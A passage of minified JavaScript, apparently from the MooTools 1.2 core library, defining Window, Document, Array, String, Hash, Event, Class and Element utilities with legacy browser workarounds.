if(!a.Element){a.Element=$empty;if(Browser.Engine.webkit){a.document.createElement("iframe");}a.Element.prototype=(Browser.Engine.webkit)?window["[[DOMElement.prototype]]"]:{};
}a.document.window=a;return $extend(a,Window.Prototype);},afterImplement:function(b,a){window[b]=Window.Prototype[b]=a;}});Window.Prototype={$family:{name:"window"}};
new Window(window);var Document=new Native({name:"Document",legacy:(Browser.Engine.trident)?null:window.Document,initialize:function(a){$uid(a);a.head=a.getElementsByTagName("head")[0];
a.html=a.getElementsByTagName("html")[0];if(Browser.Engine.trident&&Browser.Engine.version<=4){$try(function(){a.execCommand("BackgroundImageCache",false,true);
});}if(Browser.Engine.trident){a.window.attachEvent("onunload",function(){a.window.detachEvent("onunload",arguments.callee);a.head=a.html=a.window=null;
});}return $extend(a,Document.Prototype);},afterImplement:function(b,a){document[b]=Document.Prototype[b]=a;}});Document.Prototype={$family:{name:"document"}};
new Document(document);Array.implement({every:function(c,d){for(var b=0,a=this.length;b<a;b++){if(!c.call(d,this[b],b,this)){return false;}}return true;
},filter:function(d,e){var c=[];for(var b=0,a=this.length;b<a;b++){if(d.call(e,this[b],b,this)){c.push(this[b]);}}return c;},clean:function(){return this.filter($defined);
},indexOf:function(c,d){var a=this.length;for(var b=(d<0)?Math.max(0,a+d):d||0;b<a;b++){if(this[b]===c){return b;}}return -1;},map:function(d,e){var c=[];
for(var b=0,a=this.length;b<a;b++){c[b]=d.call(e,this[b],b,this);}return c;},some:function(c,d){for(var b=0,a=this.length;b<a;b++){if(c.call(d,this[b],b,this)){return true;
}}return false;},associate:function(c){var d={},b=Math.min(this.length,c.length);for(var a=0;a<b;a++){d[c[a]]=this[a];}return d;},link:function(c){var a={};
for(var e=0,b=this.length;e<b;e++){for(var d in c){if(c[d](this[e])){a[d]=this[e];delete c[d];break;}}}return a;},contains:function(a,b){return this.indexOf(a,b)!=-1;
},extend:function(c){for(var b=0,a=c.length;b<a;b++){this.push(c[b]);}return this;},getLast:function(){return(this.length)?this[this.length-1]:null;},getRandom:function(){return(this.length)?this[$random(0,this.length-1)]:null;
},include:function(a){if(!this.contains(a)){this.push(a);}return this;},combine:function(c){for(var b=0,a=c.length;b<a;b++){this.include(c[b]);}return this;
},erase:function(b){for(var a=this.length;a--;a){if(this[a]===b){this.splice(a,1);}}return this;},empty:function(){this.length=0;return this;},flatten:function(){var d=[];
for(var b=0,a=this.length;b<a;b++){var c=$type(this[b]);if(!c){continue;}d=d.concat((c=="array"||c=="collection"||c=="arguments")?Array.flatten(this[b]):this[b]);
}return d;},hexToRgb:function(b){if(this.length!=3){return null;}var a=this.map(function(c){if(c.length==1){c+=c;}return c.toInt(16);});return(b)?a:"rgb("+a+")";
},rgbToHex:function(d){if(this.length<3){return null;}if(this.length==4&&this[3]==0&&!d){return"transparent";}var b=[];for(var a=0;a<3;a++){var c=(this[a]-0).toString(16);
b.push((c.length==1)?"0"+c:c);}return(d)?b:"#"+b.join("");}});Function.implement({extend:function(a){for(var b in a){this[b]=a[b];}return this;},create:function(b){var a=this;
b=b||{};return function(d){var c=b.arguments;c=(c!=undefined)?$splat(c):Array.slice(arguments,(b.event)?1:0);if(b.event){c=[d||window.event].extend(c);
}var e=function(){return a.apply(b.bind||null,c);};if(b.delay){return setTimeout(e,b.delay);}if(b.periodical){return setInterval(e,b.periodical);}if(b.attempt){return $try(e);
}return e();};},run:function(a,b){return this.apply(b,$splat(a));},pass:function(a,b){return this.create({bind:b,arguments:a});},bind:function(b,a){return this.create({bind:b,arguments:a});
},bindWithEvent:function(b,a){return this.create({bind:b,arguments:a,event:true});},attempt:function(a,b){return this.create({bind:b,arguments:a,attempt:true})();
},delay:function(b,c,a){return this.create({bind:c,arguments:a,delay:b})();},periodical:function(c,b,a){return this.create({bind:b,arguments:a,periodical:c})();
}});Number.implement({limit:function(b,a){return Math.min(a,Math.max(b,this));},round:function(a){a=Math.pow(10,a||0);return Math.round(this*a)/a;},times:function(b,c){for(var a=0;
a<this;a++){b.call(c,a,this);}},toFloat:function(){return parseFloat(this);},toInt:function(a){return parseInt(this,a||10);}});Number.alias("times","each");
(function(b){var a={};b.each(function(c){if(!Number[c]){a[c]=function(){return Math[c].apply(null,[this].concat($A(arguments)));};}});Number.implement(a);
})(["abs","acos","asin","atan","atan2","ceil","cos","exp","floor","log","max","min","pow","sin","sqrt","tan"]);String.implement({test:function(a,b){return((typeof a=="string")?new RegExp(a,b):a).test(this);
},contains:function(a,b){return(b)?(b+this+b).indexOf(b+a+b)>-1:this.indexOf(a)>-1;},trim:function(){return this.replace(/^\s+|\s+$/g,"");},clean:function(){return this.replace(/\s+/g," ").trim();
},camelCase:function(){return this.replace(/-\D/g,function(a){return a.charAt(1).toUpperCase();});},hyphenate:function(){return this.replace(/[A-Z]/g,function(a){return("-"+a.charAt(0).toLowerCase());
});},capitalize:function(){return this.replace(/\b[a-z]/g,function(a){return a.toUpperCase();});},escapeRegExp:function(){return this.replace(/([-.*+?^${}()|[\]\/\\])/g,"\\$1");
},toInt:function(a){return parseInt(this,a||10);},toFloat:function(){return parseFloat(this);},hexToRgb:function(b){var a=this.match(/^#?(\w{1,2})(\w{1,2})(\w{1,2})$/);
return(a)?a.slice(1).hexToRgb(b):null;},rgbToHex:function(b){var a=this.match(/\d{1,3}/g);return(a)?a.rgbToHex(b):null;},stripScripts:function(b){var a="";
var c=this.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi,function(){a+=arguments[1]+"\n";return"";});if(b===true){$exec(a);}else{if($type(b)=="function"){b(a,c);
}}return c;},substitute:function(a,b){return this.replace(b||(/\\?\{([^{}]+)\}/g),function(d,c){if(d.charAt(0)=="\\"){return d.slice(1);}return(a[c]!=undefined)?a[c]:"";
});}});Hash.implement({has:Object.prototype.hasOwnProperty,keyOf:function(b){for(var a in this){if(this.hasOwnProperty(a)&&this[a]===b){return a;}}return null;
},hasValue:function(a){return(Hash.keyOf(this,a)!==null);},extend:function(a){Hash.each(a||{},function(c,b){Hash.set(this,b,c);},this);return this;},combine:function(a){Hash.each(a||{},function(c,b){Hash.include(this,b,c);
},this);return this;},erase:function(a){if(this.hasOwnProperty(a)){delete this[a];}return this;},get:function(a){return(this.hasOwnProperty(a))?this[a]:null;
},set:function(a,b){if(!this[a]||this.hasOwnProperty(a)){this[a]=b;}return this;},empty:function(){Hash.each(this,function(b,a){delete this[a];},this);
return this;},include:function(a,b){if(this[a]==undefined){this[a]=b;}return this;},map:function(b,c){var a=new Hash;Hash.each(this,function(e,d){a.set(d,b.call(c,e,d,this));
},this);return a;},filter:function(b,c){var a=new Hash;Hash.each(this,function(e,d){if(b.call(c,e,d,this)){a.set(d,e);}},this);return a;},every:function(b,c){for(var a in this){if(this.hasOwnProperty(a)&&!b.call(c,this[a],a)){return false;
}}return true;},some:function(b,c){for(var a in this){if(this.hasOwnProperty(a)&&b.call(c,this[a],a)){return true;}}return false;},getKeys:function(){var a=[];
Hash.each(this,function(c,b){a.push(b);});return a;},getValues:function(){var a=[];Hash.each(this,function(b){a.push(b);});return a;},toQueryString:function(a){var b=[];
Hash.each(this,function(f,e){if(a){e=a+"["+e+"]";}var d;switch($type(f)){case"object":d=Hash.toQueryString(f,e);break;case"array":var c={};f.each(function(h,g){c[g]=h;
});d=Hash.toQueryString(c,e);break;default:d=e+"="+encodeURIComponent(f);}if(f!=undefined){b.push(d);}});return b.join("&");}});Hash.alias({keyOf:"indexOf",hasValue:"contains"});
var Event=new Native({name:"Event",initialize:function(a,f){f=f||window;var k=f.document;a=a||f.event;if(a.$extended){return a;}this.$extended=true;var j=a.type;
var g=a.target||a.srcElement;while(g&&g.nodeType==3){g=g.parentNode;}if(j.test(/key/)){var b=a.which||a.keyCode;var m=Event.Keys.keyOf(b);if(j=="keydown"){var d=b-111;
if(d>0&&d<13){m="f"+d;}}m=m||String.fromCharCode(b).toLowerCase();}else{if(j.match(/(click|mouse|menu)/i)){k=(!k.compatMode||k.compatMode=="CSS1Compat")?k.html:k.body;
var i={x:a.pageX||a.clientX+k.scrollLeft,y:a.pageY||a.clientY+k.scrollTop};var c={x:(a.pageX)?a.pageX-f.pageXOffset:a.clientX,y:(a.pageY)?a.pageY-f.pageYOffset:a.clientY};
if(j.match(/DOMMouseScroll|mousewheel/)){var h=(a.wheelDelta)?a.wheelDelta/120:-(a.detail||0)/3;}var e=(a.which==3)||(a.button==2);var l=null;if(j.match(/over|out/)){switch(j){case"mouseover":l=a.relatedTarget||a.fromElement;
break;case"mouseout":l=a.relatedTarget||a.toElement;}if(!(function(){while(l&&l.nodeType==3){l=l.parentNode;}return true;}).create({attempt:Browser.Engine.gecko})()){l=false;
}}}}return $extend(this,{event:a,type:j,page:i,client:c,rightClick:e,wheel:h,relatedTarget:l,target:g,code:b,key:m,shift:a.shiftKey,control:a.ctrlKey,alt:a.altKey,meta:a.metaKey});
}});Event.Keys=new Hash({enter:13,up:38,down:40,left:37,right:39,esc:27,space:32,backspace:8,tab:9,"delete":46});Event.implement({stop:function(){return this.stopPropagation().preventDefault();
},stopPropagation:function(){if(this.event.stopPropagation){this.event.stopPropagation();}else{this.event.cancelBubble=true;}return this;},preventDefault:function(){if(this.event.preventDefault){this.event.preventDefault();
}else{this.event.returnValue=false;}return this;}});function Class(b){if(b instanceof Function){b={initialize:b};}var a=function(){Object.reset(this);if(a._prototyping){return this;
}this._current=$empty;var c=(this.initialize)?this.initialize.apply(this,arguments):this;delete this._current;delete this.caller;return c;}.extend(this);
a.implement(b);a.constructor=Class;a.prototype.constructor=a;return a;}Function.prototype.protect=function(){this._protected=true;return this;};Object.reset=function(a,c){if(c==null){for(var e in a){Object.reset(a,e);
}return a;}delete a[c];switch($type(a[c])){case"object":var d=function(){};d.prototype=a[c];var b=new d;a[c]=Object.reset(b);break;case"array":a[c]=$unlink(a[c]);
break;}return a;};new Native({name:"Class",initialize:Class}).extend({instantiate:function(b){b._prototyping=true;var a=new b;delete b._prototyping;return a;
},wrap:function(a,b,c){if(c._origin){c=c._origin;}return function(){if(c._protected&&this._current==null){throw new Error('The method "'+b+'" cannot be called.');
}var e=this.caller,f=this._current;this.caller=f;this._current=arguments.callee;var d=c.apply(this,arguments);this._current=f;this.caller=e;return d;}.extend({_owner:a,_origin:c,_name:b});
}});Class.implement({implement:function(a,d){if($type(a)=="object"){for(var e in a){this.implement(e,a[e]);}return this;}var f=Class.Mutators[a];if(f){d=f.call(this,d);
if(d==null){return this;}}var c=this.prototype;switch($type(d)){case"function":if(d._hidden){return this;}c[a]=Class.wrap(this,a,d);break;case"object":var b=c[a];
if($type(b)=="object"){$mixin(b,d);}else{c[a]=$unlink(d);}break;case"array":c[a]=$unlink(d);break;default:c[a]=d;}return this;}});Class.Mutators={Extends:function(a){this.parent=a;
this.prototype=Class.instantiate(a);this.implement("parent",function(){var b=this.caller._name,c=this.caller._owner.parent.prototype[b];if(!c){throw new Error('The method "'+b+'" has no parent.');
}return c.apply(this,arguments);}.protect());},Implements:function(a){$splat(a).each(function(b){if(b instanceof Function){b=Class.instantiate(b);}this.implement(b);
},this);}};var Chain=new Class({$chain:[],chain:function(){this.$chain.extend(Array.flatten(arguments));return this;},callChain:function(){return(this.$chain.length)?this.$chain.shift().apply(this,arguments):false;
},clearChain:function(){this.$chain.empty();return this;}});var Events=new Class({$events:{},addEvent:function(c,b,a){c=Events.removeOn(c);if(b!=$empty){this.$events[c]=this.$events[c]||[];
this.$events[c].include(b);if(a){b.internal=true;}}return this;},addEvents:function(a){for(var b in a){this.addEvent(b,a[b]);}return this;},fireEvent:function(c,b,a){c=Events.removeOn(c);
if(!this.$events||!this.$events[c]){return this;}this.$events[c].each(function(d){d.create({bind:this,delay:a,"arguments":b})();},this);return this;},removeEvent:function(b,a){b=Events.removeOn(b);
if(!this.$events[b]){return this;}if(!a.internal){this.$events[b].erase(a);}return this;},removeEvents:function(c){var d;if($type(c)=="object"){for(d in c){this.removeEvent(d,c[d]);
}return this;}if(c){c=Events.removeOn(c);}for(d in this.$events){if(c&&c!=d){continue;}var b=this.$events[d];for(var a=b.length;a--;a){this.removeEvent(d,b[a]);
}}return this;}});Events.removeOn=function(a){return a.replace(/^on([A-Z])/,function(b,c){return c.toLowerCase();});};var Options=new Class({setOptions:function(){this.options=$merge.run([this.options].extend(arguments));
if(!this.addEvent){return this;}for(var a in this.options){if($type(this.options[a])!="function"||!(/^on[A-Z]/).test(a)){continue;}this.addEvent(a,this.options[a]);
delete this.options[a];}return this;}});var Element=new Native({name:"Element",legacy:window.Element,initialize:function(a,b){var c=Element.Constructors.get(a);
if(c){return c(b);}if(typeof a=="string"){return document.newElement(a,b);}return document.id(a).set(b);},afterImplement:function(a,b){Element.Prototype[a]=b;
if(Array[a]){return;}Elements.implement(a,function(){var c=[],g=true;for(var e=0,d=this.length;e<d;e++){var f=this[e][a].apply(this[e],arguments);c.push(f);
if(g){g=($type(f)=="element");}}return(g)?new Elements(c):c;});}});Element.Prototype={$family:{name:"element"}};Element.Constructors=new Hash;var IFrame=new Native({name:"IFrame",generics:false,initialize:function(){var f=Array.link(arguments,{properties:Object.type,iframe:$defined});
var d=f.properties||{};var c=document.id(f.iframe);var e=d.onload||$empty;delete d.onload;d.id=d.name=$pick(d.id,d.name,c?(c.id||c.name):"IFrame_"+$time());
c=new Element(c||"iframe",d);var b=function(){var g=$try(function(){return c.contentWindow.location.host;});if(!g||g==window.location.host){var h=new Window(c.contentWindow);
new Document(c.contentWindow.document);$extend(h.Element.prototype,Element.Prototype);}e.call(c.contentWindow,c.contentWindow.document);};var a=$try(function(){return c.contentWindow;
});((a&&a.document.body)||window.frames[d.id])?b():c.addListener("load",b);return c;}});var Elements=new Native({initialize:function(f,b){b=$extend({ddup:true,cash:true},b);
f=f||[];if(b.ddup||b.cash){var g={},e=[];for(var c=0,a=f.length;c<a;c++){var d=document.id(f[c],!b.cash);if(b.ddup){if(g[d.uid]){continue;}g[d.uid]=true;
}if(d){e.push(d);}}f=e;}return(b.cash)?$extend(f,this):f;}});Elements.implement({filter:function(a,b){if(!a){return this;}return new Elements(Array.filter(this,(typeof a=="string")?function(c){return c.match(a);
}:a,b));}});Document.implement({newElement:function(a,b){if(Browser.Engine.trident&&b){["name","type","checked"].each(function(c){if(!b[c]){return;}a+=" "+c+'="'+b[c]+'"';
if(c!="checked"){delete b[c];}});a="<"+a+">";}return document.id(this.createElement(a)).set(b);},newTextNode:function(a){return this.createTextNode(a);
},getDocument:function(){return this;},getWindow:function(){return this.window;},id:(function(){var a={string:function(d,c,b){d=b.getElementById(d);return(d)?a.element(d,c):null;
},element:function(b,e){$uid(b);if(!e&&!b.$family&&!(/^object|embed$/i).test(b.tagName)){var c=Element.Prototype;for(var d in c){b[d]=c[d];}}return b;},object:function(c,d,b){if(c.toElement){return a.element(c.toElement(b),d);
}return null;}};a.textnode=a.whitespace=a.window=a.document=$arguments(0);return function(c,e,d){if(c&&c.$family&&c.uid){return c;}var b=$type(c);return(a[b])?a[b](c,e,d||document):null;
};})()});if(window.$==null){Window.implement({$:function(a,b){return document.id(a,b,this.document);}});}Window.implement({$$:function(a){if(arguments.length==1&&typeof a=="string"){return this.document.getElements(a);
}var f=[];var c=Array.flatten(arguments);for(var d=0,b=c.length;d<b;d++){var e=c[d];switch($type(e)){case"element":f.push(e);break;case"string":f.extend(this.document.getElements(e,true));
}}return new Elements(f);},getDocument:function(){return this.document;},getWindow:function(){return this;}});Native.implement([Element,Document],{getElement:function(a,b){return document.id(this.getElements(a,true)[0]||null,b);
},getElements:function(a,d){a=a.split(",");var c=[];var b=(a.length>1);a.each(function(e){var f=this.getElementsByTagName(e.trim());(b)?c.extend(f):c=f;
},this);return new Elements(c,{ddup:b,cash:!d});}});(function(){var h={},f={};var i={input:"checked",option:"selected",textarea:(Browser.Engine.webkit&&Browser.Engine.version<420)?"innerHTML":"value"};
var c=function(l){return(f[l]||(f[l]={}));};var g=function(n,l){if(!n){return;}var m=n.uid;if(Browser.Engine.trident){if(n.clearAttributes){var q=l&&n.cloneNode(false);
n.clearAttributes();if(q){n.mergeAttributes(q);}}else{if(n.removeEvents){n.removeEvents();}}if((/object/i).test(n.tagName)){for(var o in n){if(typeof n[o]=="function"){n[o]=$empty;
}}Element.dispose(n);}}if(!m){return;}h[m]=f[m]=null;};var d=function(){Hash.each(h,g);if(Browser.Engine.trident){$A(document.getElementsByTagName("object")).each(g);
}if(window.CollectGarbage){CollectGarbage();}h=f=null;};var j=function(n,l,s,m,p,r){var o=n[s||l];var q=[];while(o){if(o.nodeType==1&&(!m||Element.match(o,m))){if(!p){return document.id(o,r);
}q.push(o);}o=o[l];}return(p)?new Elements(q,{ddup:false,cash:!r}):null;};var e={html:"innerHTML","class":"className","for":"htmlFor",defaultValue:"defaultValue",text:(Browser.Engine.trident||(Browser.Engine.webkit&&Browser.Engine.version<420))?"innerText":"textContent"};
var b=["compact","nowrap","ismap","declare","noshade","checked","disabled","readonly","multiple","selected","noresize","defer"];var k=["value","type","defaultValue","accessKey","cellPadding","cellSpacing","colSpan","frameBorder","maxLength","readOnly","rowSpan","tabIndex","useMap"];
b=b.associate(b);Hash.extend(e,b);Hash.extend(e,k.associate(k.map(String.toLowerCase)));var a={before:function(m,l){if(l.parentNode){l.parentNode.insertBefore(m,l);
}},after:function(m,l){if(!l.parentNode){return;}var n=l.nextSibling;(n)?l.parentNode.insertBefore(m,n):l.parentNode.appendChild(m);},bottom:function(m,l){l.appendChild(m);
},top:function(m,l){var n=l.firstChild;(n)?l.insertBefore(m,n):l.appendChild(m);}};a.inside=a.bottom;Hash.each(a,function(l,m){m=m.capitalize();Element.implement("inject"+m,function(n){l(this,document.id(n,true));
return this;});Element.implement("grab"+m,function(n){l(document.id(n,true),this);return this;});});Element.implement({set:function(o,m){switch($type(o)){case"object":for(var n in o){this.set(n,o[n]);
}break;case"string":var l=Element.Properties.get(o);(l&&l.set)?l.set.apply(this,Array.slice(arguments,1)):this.setProperty(o,m);}return this;},get:function(m){var l=Element.Properties.get(m);
return(l&&l.get)?l.get.apply(this,Array.slice(arguments,1)):this.getProperty(m);},erase:function(m){var l=Element.Properties.get(m);(l&&l.erase)?l.erase.apply(this):this.removeProperty(m);
return this;},setProperty:function(m,n){var l=e[m];if(n==undefined){return this.removeProperty(m);}if(l&&b[m]){n=!!n;}(l)?this[l]=n:this.setAttribute(m,""+n);
return this;},setProperties:function(l){for(var m in l){this.setProperty(m,l[m]);}return this;},getProperty:function(m){var l=e[m];var n=(l)?this[l]:this.getAttribute(m,2);
return(b[m])?!!n:(l)?n:n||null;},getProperties:function(){var l=$A(arguments);return l.map(this.getProperty,this).associate(l);},removeProperty:function(m){var l=e[m];
(l)?this[l]=(l&&b[m])?false:"":this.removeAttribute(m);return this;},removeProperties:function(){Array.each(arguments,this.removeProperty,this);return this;
},hasClass:function(l){return this.className.contains(l," ");},addClass:function(l){if(!this.hasClass(l)){this.className=(this.className+" "+l).clean();
}return this;},removeClass:function(l){this.className=this.className.replace(new RegExp("(^|\\s)"+l+"(?:\\s|$)"),"$1");return this;},toggleClass:function(l){return this.hasClass(l)?this.removeClass(l):this.addClass(l);
},adopt:function(){Array.flatten(arguments).each(function(l){l=document.id(l,true);if(l){this.appendChild(l);}},this);return this;},appendText:function(m,l){return this.grab(this.getDocument().newTextNode(m),l);
},grab:function(m,l){a[l||"bottom"](document.id(m,true),this);return this;},inject:function(m,l){a[l||"bottom"](this,document.id(m,true));return this;},replaces:function(l){l=document.id(l,true);
l.parentNode.replaceChild(this,l);return this;},wraps:function(m,l){m=document.id(m,true);return this.replaces(m).grab(m,l);},getPrevious:function(l,m){return j(this,"previousSibling",null,l,false,m);
},getAllPrevious:function(l,m){return j(this,"previousSibling",null,l,true,m);},getNext:function(l,m){return j(this,"nextSibling",null,l,false,m);},getAllNext:function(l,m){return j(this,"nextSibling",null,l,true,m);
},getFirst:function(l,m){return j(this,"nextSibling","firstChild",l,false,m);},getLast:function(l,m){return j(this,"previousSibling","lastChild",l,false,m);
},getParent:function(l,m){return j(this,"parentNode",null,l,false,m);},getParents:function(l,m){return j(this,"parentNode",null,l,true,m);},getSiblings:function(l,m){return this.getParent().getChildren(l,m).erase(this);
},getChildren:function(l,m){return j(this,"nextSibling","firstChild",l,true,m);},getWindow:function(){return this.ownerDocument.window;},getDocument:function(){return this.ownerDocument;
},getElementById:function(o,n){var m=this.ownerDocument.getElementById(o);if(!m){return null;}for(var l=m.parentNode;l!=this;l=l.parentNode){if(!l){return null;
}}return document.id(m,n);},getSelected:function(){return new Elements($A(this.options).filter(function(l){return l.selected;}));},getComputedStyle:function(m){if(this.currentStyle){return this.currentStyle[m.camelCase()];
}var l=this.getDocument().defaultView.getComputedStyle(this,null);return(l)?l.getPropertyValue([m.hyphenate()]):null;},toQueryString:function(){var l=[];
this.getElements("input, select, textarea",true).each(function(m){if(!m.name||m.disabled||m.type=="submit"||m.type=="reset"||m.type=="file"){return;}var n=(m.tagName.toLowerCase()=="select")?Element.getSelected(m).map(function(o){return o.value;
}):((m.type=="radio"||m.type=="checkbox")&&!m.checked)?null:m.value;$splat(n).each(function(o){if(typeof o!="undefined"){l.push(m.name+"="+encodeURIComponent(o));
}});});return l.join("&");},clone:function(o,l){o=o!==false;var r=this.cloneNode(o);var n=function(v,u){if(!l){v.removeAttribute("id");}if(Browser.Engine.trident){v.clearAttributes();
v.mergeAttributes(u);v.removeAttribute("uid");if(v.options){var w=v.options,s=u.options;for(var t=w.length;t--;){w[t].selected=s[t].selected;}}}var x=i[u.tagName.toLowerCase()];
if(x&&u[x]){v[x]=u[x];}};if(o){var p=r.getElementsByTagName("*"),q=this.getElementsByTagName("*");for(var m=p.length;m--;){n(p[m],q[m]);}}n(r,this);return document.id(r);
},destroy:function(){Element.empty(this);Element.dispose(this);g(this,true);return null;},empty:function(){$A(this.childNodes).each(function(l){Element.destroy(l);
});return this;},dispose:function(){return(this.parentNode)?this.parentNode.removeChild(this):this;},hasChild:function(l){l=document.id(l,true);if(!l){return false;
}if(Browser.Engine.webkit&&Browser.Engine.version<420){return $A(this.getElementsByTagName(l.tagName)).contains(l);}return(this.contains)?(this!=l&&this.contains(l)):!!(this.compareDocumentPosition(l)&16);
},match:function(l){return(!l||(l==this)||(Element.get(this,"tag")==l));}});Native.implement([Element,Window,Document],{addListener:function(o,n){if(o=="unload"){var l=n,m=this;
n=function(){m.removeListener("unload",n);l();};}else{h[this.uid]=this;}if(this.addEventListener){this.addEventListener(o,n,false);}else{this.attachEvent("on"+o,n);
}return this;},removeListener:function(m,l){if(this.removeEventListener){this.removeEventListener(m,l,false);}else{this.detachEvent("on"+m,l);}return this;
},retrieve:function(m,l){var o=c(this.uid),n=o[m];if(l!=undefined&&n==undefined){n=o[m]=l;}return $pick(n);},store:function(m,l){var n=c(this.uid);n[m]=l;
return this;},eliminate:function(l){var m=c(this.uid);delete m[l];return this;}});window.addListener("unload",d);})();Element.Properties=new Hash;Element.Properties.style={set:function(a){this.style.cssText=a;
},get:function(){return this.style.cssText;},erase:function(){this.style.cssText="";}};Element.Properties.tag={get:function(){return this.tagName.toLowerCase();
}};Element.Properties.html=(function(){var c=document.createElement("div");var a={table:[1,"<table>","</table>"],select:[1,"<select>","</select>"],tbody:[2,"<table><tbody>","</tbody></table>"],tr:[3,"<table><tbody><tr>","</tr></tbody></table>"]};
a.thead=a.tfoot=a.tbody;var b={set:function(){var e=Array.flatten(arguments).join("");var f=Browser.Engine.trident&&a[this.get("tag")];if(f){var g=c;g.innerHTML=f[1]+e+f[2];
for(var d=f[0];d--;){g=g.firstChild;}this.empty().adopt(g.childNodes);}else{this.innerHTML=e;}}};b.erase=b.set;return b;})();if(Browser.Engine.webkit&&Browser.Engine.version<420){Element.Properties.text={get:function(){if(this.innerText){return this.innerText;
}var a=this.ownerDocument.newElement("div",{html:this.innerHTML}).inject(this.ownerDocument.body);var b=a.innerText;a.destroy();return b;}};}Element.Properties.events={set:function(a){this.addEvents(a);
}};Native.implement([Element,Window,Document],{addEvent:function(e,g){var h=this.retrieve("events",{});h[e]=h[e]||{keys:[],values:[]};if(h[e].keys.contains(g)){return this;
}h[e].keys.push(g);var f=e,a=Element.Events.get(e),c=g,i=this;if(a){if(a.onAdd){a.onAdd.call(this,g);}if(a.condition){c=function(j){if(a.condition.call(this,j)){return g.call(this,j);
}return true;};}f=a.base||f;}var d=function(){return g.call(i);};var b=Element.NativeEvents[f];if(b){if(b==2){d=function(j){j=new Event(j,i.getWindow());
if(c.call(i,j)===false){j.stop();}};}this.addListener(f,d);}h[e].values.push(d);return this;},removeEvent:function(c,b){var a=this.retrieve("events");if(!a||!a[c]){return this;
}var f=a[c].keys.indexOf(b);if(f==-1){return this;}a[c].keys.splice(f,1);var e=a[c].values.splice(f,1)[0];var d=Element.Events.get(c);if(d){if(d.onRemove){d.onRemove.call(this,b);
}c=d.base||c;}return(Element.NativeEvents[c])?this.removeListener(c,e):this;},addEvents:function(a){for(var b in a){this.addEvent(b,a[b]);}return this;
},removeEvents:function(a){var c;if($type(a)=="object"){for(c in a){this.removeEvent(c,a[c]);}return this;}var b=this.retrieve("events");if(!b){return this;
}if(!a){for(c in b){this.removeEvents(c);}this.eliminate("events");}else{if(b[a]){while(b[a].keys[0]){this.removeEvent(a,b[a].keys[0]);}b[a]=null;}}return this;
},fireEvent:function(d,b,a){var c=this.retrieve("events");if(!c||!c[d]){return this;}c[d].keys.each(function(e){e.create({bind:this,delay:a,"arguments":b})();
},this);return this;},cloneEvents:function(d,a){d=document.id(d);var c=d.retrieve("events");if(!c){return this;}if(!a){for(var b in c){this.cloneEvents(d,b);
}}else{if(c[a]){c[a].keys.each(function(e){this.addEvent(a,e);},this);}}return this;}});Element.NativeEvents={click:2,dblclick:2,mouseup:2,mousedown:2,contextmenu:2,mousewheel:2,DOMMouseScroll:2,mouseover:2,mouseout:2,mousemove:2,selectstart:2,selectend:2,keydown:2,keypress:2,keyup:2,focus:2,blur:2,change:2,reset:2,select:2,submit:2,load:1,unload:1,beforeunload:2,resize:1,move:1,DOMContentLoaded:1,readystatechange:1,error:1,abort:1,scroll:1};
(function(){var a=function(b){var c=b.relatedTarget;if(c==undefined){return true;}if(c===false){return false;}return($type(this)!="document"&&c!=this&&c.prefix!="xul"&&!this.hasChild(c));
};Element.Events=new Hash({mouseenter:{base:"mouseover",condition:a},mouseleave:{base:"mouseout",condition:a},mousewheel:{base:(Browser.Engine.gecko)?"DOMMouseScroll":"mousewheel"}});
})();Element.Properties.styles={set:function(a){this.setStyles(a);}};Element.Properties.opacity={set:function(a,b){if(!b){if(a==0){if(this.style.visibility!="hidden"){this.style.visibility="hidden";
}}else{if(this.style.visibility!="visible"){this.style.visibility="visible";}}}if(!this.currentStyle||!this.currentStyle.hasLayout){this.style.zoom=1;}if(Browser.Engine.trident){this.style.filter=(a==1)?"":"alpha(opacity="+a*100+")";
}this.style.opacity=a;this.store("opacity",a);},get:function(){return this.retrieve("opacity",1);}};Element.implement({setOpacity:function(a){return this.set("opacity",a,true);
},getOpacity:function(){return this.get("opacity");},setStyle:function(b,a){switch(b){case"opacity":return this.set("opacity",parseFloat(a));case"float":b=(Browser.Engine.trident)?"styleFloat":"cssFloat";
}b=b.camelCase();if($type(a)!="string"){var c=(Element.Styles.get(b)||"@").split(" ");a=$splat(a).map(function(e,d){if(!c[d]){return"";}return($type(e)=="number")?c[d].replace("@",Math.round(e)):e;
}).join(" ");}else{if(a==String(Number(a))){a=Math.round(a);}}this.style[b]=a;return this;},getStyle:function(g){switch(g){case"opacity":return this.get("opacity");
case"float":g=(Browser.Engine.trident)?"styleFloat":"cssFloat";}g=g.camelCase();var a=this.style[g];if(!$chk(a)){a=[];for(var f in Element.ShortStyles){if(g!=f){continue;
}for(var e in Element.ShortStyles[f]){a.push(this.getStyle(e));}return a.join(" ");}a=this.getComputedStyle(g);}if(a){a=String(a);var c=a.match(/rgba?\([\d\s,]+\)/);
if(c){a=a.replace(c[0],c[0].rgbToHex());}}if(Browser.Engine.presto||(Browser.Engine.trident&&!$chk(parseInt(a,10)))){if(g.test(/^(height|width)$/)){var b=(g=="width")?["left","right"]:["top","bottom"],d=0;
b.each(function(h){d+=this.getStyle("border-"+h+"-width").toInt()+this.getStyle("padding-"+h).toInt();},this);return this["offset"+g.capitalize()]-d+"px";
}if((Browser.Engine.presto)&&String(a).test("px")){return a;}if(g.test(/(border(.+)Width|margin|padding)/)){return"0px";}}return a;},setStyles:function(b){for(var a in b){this.setStyle(a,b[a]);
}return this;},getStyles:function(){var a={};Array.flatten(arguments).each(function(b){a[b]=this.getStyle(b);},this);return a;}});Element.Styles=new Hash({left:"@px",top:"@px",bottom:"@px",right:"@px",width:"@px",height:"@px",maxWidth:"@px",maxHeight:"@px",minWidth:"@px",minHeight:"@px",backgroundColor:"rgb(@, @, @)",backgroundPosition:"@px @px",color:"rgb(@, @, @)",fontSize:"@px",letterSpacing:"@px",lineHeight:"@px",clip:"rect(@px @px @px @px)",margin:"@px @px @px @px",padding:"@px @px @px @px",border:"@px @ rgb(@, @, @) @px @ rgb(@, @, @) @px @ rgb(@, @, @)",borderWidth:"@px @px @px @px",borderStyle:"@ @ @ @",borderColor:"rgb(@, @, @) rgb(@, @, @) rgb(@, @, @) rgb(@, @, @)",zIndex:"@",zoom:"@",fontWeight:"@",textIndent:"@px",opacity:"@"});
Element.ShortStyles={margin:{},padding:{},border:{},borderWidth:{},borderStyle:{},borderColor:{}};["Top","Right","Bottom","Left"].each(function(g){var f=Element.ShortStyles;
var b=Element.Styles;["margin","padding"].each(function(h){var i=h+g;f[h][i]=b[i]="@px";});var e="border"+g;f.border[e]=b[e]="@px @ rgb(@, @, @)";var d=e+"Width",a=e+"Style",c=e+"Color";
